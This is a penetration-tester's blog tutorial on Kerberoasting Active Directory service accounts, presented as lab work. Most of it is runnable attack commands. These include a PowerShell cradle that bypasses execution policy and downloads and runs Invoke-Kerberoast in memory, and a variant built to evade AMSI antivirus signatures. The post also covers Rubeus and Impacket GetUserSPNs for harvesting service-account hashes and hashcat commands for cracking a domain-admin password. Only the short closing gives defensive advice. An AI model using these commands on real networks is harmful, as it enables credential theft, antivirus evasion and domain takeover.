


Kerberoasting: by default, all standard domain users can request a copy of all service accounts along with their correlating password hashes. Crack these and you could have administrative privileges. But that’s so 2014.
Why write a blog post about this in 2019 then? It still works well, yet there are plenty of tips and tricks that can be useful to bypass restrictions that you come up against. That’s what this post is about.
The process required to perform Kerberoasting is trivial thanks to the original research by Tim Medin, but what more can we learn?
Everyone needs a lab
Having a lab is key to testing, if you want to attempt any of the exploitation detailed in this blog, I would recommend building your own virtual Windows domain using whichever virtualisation solution you prefer.
You can download free 90-day Windows host VM’s from the following link.
180-day trial ISO’s of Windows server 2008R2, 2012R2, 2016 and 2019 can be downloaded from the following links.
- https://www.microsoft.com/en-gb/download/details.aspx?id=11093
- https://www.microsoft.com/en-gb/evalcenter/evaluate-windows-server-2012-r2
Not created a virtual domain before? Its easy, this post explains all.
Kerberoasting
In 2014 Tim Medin did a talk called Attacking Kerberos: Kicking the Guard Dog of Hades where he detailed the attack he called ‘Kerberoasting’. This post won’t revisit the how’s and why’s of how Kerberoasting works, but it will detail a number of different techniques showing you how to perform the exploitation. It will also include the results from testing each method using my lab to help demonstrate.
There’s more on the theory behind Kerberoasting.
…you can also watch Tim’s talk.
Quick update
Kerberoasting results in you collecting a list of service accounts along with their correlating password hashes from a local domain controller (DC). You do need to reverse any collected hashes but it’s well worth attempting the process because service accounts are commonly part of the domain administrative (DA), enterprise administrative (EA) or local administrator group.
Blast in the past
A few years back while PowerShell (PS) was ruling the threat landscape, it was the go-to method for remote red teams or internal infrastructure testing. Back then you could simply fire up a PS session, copy and paste a PS one-liner and be well on the way to collecting an account which belongs to the DA group.
Let’s go back in time for a minute and review using a PS one-liner to perform Kerberoasting.


We start off by opening PowerShell then running a dir command to view the contents of our user’s home directory.

Then copy and paste the following one-liner into PS and run it by pressing enter.
powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash0.txt"
What does this do?
The above one-liner instructs PS to relaunch, but this time set the ExecutionPolicy to bypass. This enables untrusted scripts to be run.
The ‘New-Object System.Net.WebClient).DownloadString’ is used to download the Invoke-Kerberoast.ps1 script from the defined location, followed by loading the script in to memory.
The final section Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash0.txt runs the Kerberoast request, followed by detailing how the results should be returned.
In the above example they are set to match hashcat’s password cracking tools file format requirements, followed by the defined name and file type.
In short order: it downloads the script, runs it all in RAM and outputs the results ready for you to crack using hashcat.
After running the one-liner, you should see no response.
To review the results simply rerun the dir command to reveal created file named ‘kerb-Haah0.txt’.

Manually open the directory then double click on the created file to open it in notepad. If you’re working remotely you can use the type command followed by the name of the .txt file you wish to view.
The following screenshot details an extract from the collection of two service accounts from my lab. While it looks confusing to start with the word following the * character is the username of the service account, so in the case of this demo the collected service account usernames are user1 and DA1.

Personally, I’d review the domain groups for each collected service account, there is a time cost associated with the reversal process of attempting to crack the collected hashes. If an account will not assist you in privilege escalation, I wouldn’t waste the time trying reverse it.
Enumeration of user1 reveals it’s a typical domain user.
net user /domain user1

Enumeration of the account titled DA1 reveals that its part of the DA and EA groups, meaning it has unrestricted administrative access over all domain joined machines and users.
net user /domain da1

The Reversal
To reverse collected Kerberoasted hashes you can use hashcat, here’s how to do that.


The previous section titled ‘Blast in the past’ resulted in the collection of a service account with the username of ‘DA1’. To start the reversal process you need to copy the complete hash starting with the first section ‘$krb5tgs’ all the way to the end and then paste this into a file.
You can add as many of the collected hashes as you like but just make sure each one is on its own new line. The screenshot below shows an extract of the collected ‘DA1’ hash.
For this demo I’m using hashcat version 5.1.0. You can download a copy of from the following location.
I run hashcat locally on my laptop which uses Windows 10 as a base OS. Although the graphics card is below average for a similar laptop it can still chug through a Kerberoasted hash using a good size dictionary in a short time.
The hashcat command to reverse Kerberoasted hashes is as follows hashcat65.exe -m 13100 hash.txt wordlist.txt outputfile.txt

This shows the command I ran to reverse the ‘da1’ hash.
hashcat64.exe -m 13100 "C:\Users\test\Documents\Kerb1.txt" C:\Users\test\Documents\Wordlists\Rocktastic12a --outfile="C:\Users\test\Documents\CrackedKerb1.txt"
The above process took 44 seconds to recover the password. The screenshot shows the response from hashcat on completion. The 1/1 indicates that of the provided 1 hash, 1 was reversed.

Finally, opening the file titled ‘CrackedKer1.txt’ reveals the reversed password of ‘Passw0rd!’ which is always placed at the end of the hash.
To verify the account had administrative rights across my lab domain I tried the account with an RDP session to my local DC.
It used to be fun
Windows 10 with its fancy Defender and Antimalware Scan Interface (AMSI) has mostly ruined PS one-liners for us, so how can we get around this? Well, if your targets are using defender (which is still quite rare in the enterprise wild) you’re in luck, as there are some very well documented bypasses for AMSI.
Mohammed Danish published a post titled How to Bypass AMSI with an Unconventional PowerShell Cradle, you can read it here.
Quick version: the Net.WebClient function, which is commonly used is used in one-liners, has a signature in AMSI by replacing this function with the System.Net.WebRequest clas. The one-liner runs because there is no signature for it.
The following weaponises that AMSI bypass with the Kerberoast request.
$webreq = [System.Net.WebRequest]::Create(‘https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1’); $resp=$webreq.GetResponse(); $respstream=$resp.GetResponseStream(); $reader=[System.IO.StreamReader]::new($respstream); $content=$reader.ReadToEnd(); IEX($content); Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash0.txt
It doesn’t use AMSI
This was a new one to me. While on a client site recently I tried the Kerberoast one-liner, but it was blocked by their AV. So I thought I would try the above AMSI bypass which was also blocked. The problem was that their AV solution did not rely on Microsoft AMSI to signature potential threats, and it had its own solution for verifying potential malicious PS scripts. My initial thoughts were, what do I do now?
Well this is where Rubeus (a C# toolset for raw Kerberos interaction and abuses) comes out to play. So, while they block most forms of PS, do they block C#? The answer is not a lot do at present.
You can read more about Rubeus here.

Rubeus comes uncompiled. Don’t stress over this though as it’s not as hard to compile C# scripts as it might seem. For this demonstration I used Microsoft’s free visual studio which I downloaded and installed into a Windows 10 VM.
During the install process visual studio prompts you to select what you need.I ticked the following two.

Following the installation of visual studio, git clone the Rebeus project from https://github.com/GhostPack/Rubeus and then to start the process double click the on .sln file.
BTW an SLN file is a structure file used for organizing projects in Microsoft Visual Studio.
Finally, to compile Rubeus click on the Start button.

After running once, a complied .exe should have been created in the Debug directory which can be found under the Rubeus-master\Rubeus\ directories.
This is the full directory location of the compiled .exe I created for this post.
- C:\Users\IEUser\Desktop\Rubeus-master\Rubeus\bin\Debug
Following the compiling of Rubeus, you can run it to perform a Kerberoast with the following command.

Rubeus.exe kerberoast /format:hashcat > Hash1
The .exe should run unprompted but I did notice an error in my Windows 10 VM which I downloaded from the developer.microsoft.com site. The error prompted me to install .NET Framework. You shouldn’t need to do this on target machine as you would typically find .NET already installed in production environments.

Running it in my Windows 7 VM worked first time and resulted in the collection of both service accounts.
These are the details from an extract of the ‘DA1’ account as collected using Rubeus.
While the command defines the output as a hashcat format, it requires a little tweaking to be used in hashcat. The following section demonstrates what’s required to prepare the hash for the reversal process.
Open the output file and highlight all of the hash that you wish to reverse and then copy and paste it into notepad++.

Then highlight the first blank space right up to the first line.

Then open Find and select the Replace tab. Leave the ‘Find what’ defined as the space, and add nothing to the ‘replace with’ section, then click ‘Replace All’.

This should result in making the hash complete across one line, which is now ready for hashcat.

No more Windows!
What if you can’t bypass the AV restrictions? How about using your own Kali Linux- any flavour will do.
For this demo I’m using Impacket.
IYou can download it from github by running the following:
git clone https://github.com/SecureAuthCorp/impacket.git
Before you can run the Kerberoast request you need to verify that you can ping the full internal Microsoft domain name from your Kali box.
If you get no reply you need to add a static DNS entry. To do this use your edit program of choice, and add a single entry for the full domain referencing the IP address of their DC.
gedit /etc/hosts

127.0.0.1      localhost
127.0.1.1      kali
192.168.1.200 server1.hacklab.local
Then try and ping the full domain name again. If you get a reply it’s looking good.
ping server1.hacklab.local
PING server1.hacklab.local (192.168.1.200) 56(84) bytes of data.
64 bytes from server1.hacklab.local (192.168.1.200): icmp_seq=1 ttl=128 time=3.25 ms
64 bytes from server1.hacklab.local (192.168.1.200): icmp_seq=2 ttl=128 time=0.519 ms
To run the Kerberoast request from Impacket you need to move into the example’s directory.
root@Kai:~# cd Desktop/
root@Kali:~/Desktop# cd impacket/
root@Kali:~/Desktop/impacket# cd examples/

…and finally the script you need to run is titled GetUserSPNs.py. The commands are as follows.
./GetUserSPNs.py -request Add-Full-Domain-Name/Add-User-Name
A nice addition to this is the inclusion of the -dc-ip Add-DC-IP-Address switch which enables you to define which DC to point the request at. If all works as expected you’ll be prompted for the users password. After submitting that you should see the service accounts with their hashes.
Final Thoughts
Kerberoasting collects the service accounts along with their correlating password hash.
It is possible to reverse these hashes in a relatively short time if the password is based on a weakly defined word.
Enterprises should review their own service accounts in active directory to verify if they are actually necessary.
The service accounts that are required should be set with a complex non-dictionary based password.


